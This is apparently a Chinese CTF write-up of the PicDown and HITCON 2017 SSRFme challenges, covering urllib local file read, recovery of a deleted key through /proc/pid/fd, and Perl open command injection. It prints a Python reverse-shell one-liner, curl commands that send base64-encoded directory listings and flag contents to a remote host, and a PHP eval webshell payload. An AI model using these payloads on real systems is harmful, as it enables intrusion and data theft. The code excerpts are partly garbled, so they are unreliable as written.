

[网鼎杯 2020 白虎组]PicDown python2的urllib的urlopen,和urllib2中的urlopen明显区别就是urllib.urlopen支持将路径作为参数去打开对应的本地路径,所以可以直接填入路径读取文件

1 2 3 4 import urlliburl = "/etc/passwd" res = urllib.urlopen(url)

python3

1 2 3 4 import urllib.request "file:///etc/passwd" .request .urlopen (url)print (res.read()







只有一个输入框,随便提交一个数据后会跳转到page页面,参数名为url,通过输入网址可以以beautiful.jpg返回网址的源码





proc文件系统是一个伪文件系统,它只存在内存当中,而不占用外存空间。它以文件系统的方式为访问系统内核数据的操作提供接口。

在/proc文件系统中,每一个进程都有一个相应的文件。下面是/proc目录下的一些重要文件,pid是进程的标号:

/proc/pid/cmdline 是一个只读文件,包含进程的完整命令行信息

/proc/pid/cwd 包含了当前进程工作目录的一个链接



/proc/pid/environ 包含了可用进程环境变量的列表

/proc/pid/exe 包含了正在进程中运行的程序链接

/proc/pid/fd/ 这个目录包含了进程打开的每一个文件的链接

/proc/pid/mem 包含了进程在内存中的内容

/proc/pid/stat 包含了进程的状态信息

/proc/pid/statm 包含了进程的内存使用信息

简析Linux中 /proc/[pid] 目录的各文件





1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 from flask import Flask, Response"/tmp/secret.txt" f = open (SECRET_FILE)f .read ().strip()remove (SECRET_FILE)'/' )index ():return render_template('search.html' )'/page' )args .get ("url" )try :if not url.lower().startswith("file" ):res = urllib.urlopen(url)res .read ()'application/octet-stream' )'Content-Disposition' ] = 'attachment; filename=beautiful.jpg' return responseelse :"HACK ERROR!" "SOMETHING WRONG!" return render_template('search.html' , res =value)'/no_one_know_the_manager' )args .get ("key" )print (SECRET_KEY)if key == SECRET_KEY:shell = request.args .get ("shell" )system (shell )res = "ok" else :res = "Wrong Key!" return res if __name__ == '__main__' :'0.0.0.0' , port=8080 )



路由/no_one_know_the_manager页面下接收key和shell参数,要求key == SECRET_KEY

先看这一段代码

1 2 3 4 SECRET_FILE = "/tmp/secret.txt" f = open(SECRET_FILE)= f.read().strip()

secret.txt访问不了

f=open(SECRET_FILE)这句话说明这个文件是被open函数打开的,所以会创建文件描述符。程序读取完SECRET_KEY会删除/tmp/secret.txt,linux系统有个特性,如果一个程序打开了一个文件没有关闭 ,即便从外部(如os.remove(SECRET_FILE))删除之后,在/proc这个进程的pid目录下的fd文件描述符目录下还是会有这个文件的fd,通过这个我们即可得到被删除文件的内容。

fd是一个目录,里面包含着当前进程打开的每一个文件的描述符(file descriptor)差不多就是路径啦,这些文件描述符是指向实际文件的一个符号连接,即每个通过这个进程打开的文件都会显示在这里。所以我们可以通过fd目录的文件获取进程,从而打开每个文件的路径以及文件内容

查看指定进程打开的某个文件的内容。加上那个数字即可,用burp爆破最后的数字,看哪个数字的文件夹存在内容文件描述符(File Descriptor)简介

1 8 YzXsu0k55QR1Oxm/j0xigou1NTWQOx8tQ4mxFhKBKo=

这就是密钥,有特殊字符,url编码一下。













1 2 3 4 5 6 开启端口--zone =public --add-port =8888 /tcp --permanent .service --list-ports



这里使用python脚本反弹

1 python -c 'import socket ,subprocess,os;s=socket .socket (socket .AF_INET,socket .SOCK_STREAM);s.connect(("1.1.1.1" ,8888 ));os.dup2(s.fileno(),0 ); os.dup2(s.fileno(),1 ); os.dup2(s.fileno(),2 );p=subprocess.call(["/bin/sh" ,"-i" ]);'

同样url加密下

或是curl反弹shell

1 shell =curl ip:port/`ls /|base64 `

1 shell =curl ip:port/`cat /flag|base64 `

















[HITCON 2017]SSRFme 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 ?phpif (isset($_SERVER ['HTTP_X_FORWARDED_FOR' ])) {$http_x_headers = explode(',' , $_SERVER ['HTTP_X_FORWARDED_FOR' ]);$_SERVER ['REMOTE_ADDR' ] = $http_x_headers [0];echo $_SERVER ["REMOTE_ADDR" ];$sandbox = "sandbox/" . md5("orange" . $_SERVER ["REMOTE_ADDR" ]);mkdir ($sandbox );chdir ($sandbox );$data = shell_exec("GET " . escapeshellarg($_GET ["url" ]));$info = pathinfo($_GET ["filename" ]);$dir = str_replace("." , "" , basename ($info ["dirname" ]));mkdir ($dir );chdir ($dir );basename ($info ["basename" ]), $data );

第一个if是获取你的ip,这个用xff改为127.0.0.1,不改也行

1 2 3 4 5 6 7 <?php $info = pathinfo ($_GET ["filename" ]);var_dump ($info );array (4 ) { ["dirname" ]=> string (40 ) "/sanbox/cfbb870b58817bf7705c0bd826e8dba7" ["basename" ]=> string (7 ) "666.php" ["extension" ]=> string (3 ) "php" ["filename" ]=> string (3 ) "666" }

再理解一下shell_exec里的GET,这里的GET不是我们平常的GET方式传参,这里的GET是Lib for www in perl中的命令,目的是模拟http的GET请求,GET函数底层就是调用了open处理

open漏洞

在perl语言中,open函数存在命令执行漏洞;如果open文件名中存在管道符(也叫或符号|),就会将文件名直接以命令的形式执行,然后将命令的结果存到与命令同名的文件中。本题中调用了GET函数,而GET函数底层调用了open函数,故存在漏洞。

主要函数和漏洞了解完,就开始做题了









1 2 3 ?url=/&filename=666 /sandbox/ cfbb870b58817bf7705c0bd826e8dba7/666

1 2 3 4 ?url =/flag&filename=666url =/readflag&filename=666

应该是需要运行readflag来读flag的脚本,现在想方法执行它。

SSRF配合伪协议 file_put_contents函数使用data伪协议控制其内容,这里通过GET后加data伪协议实现写马

1 ?url=data:text/plain,' <?php @eval ($_POST [a]);?> '&filename=test.php

连接中国蚁剑

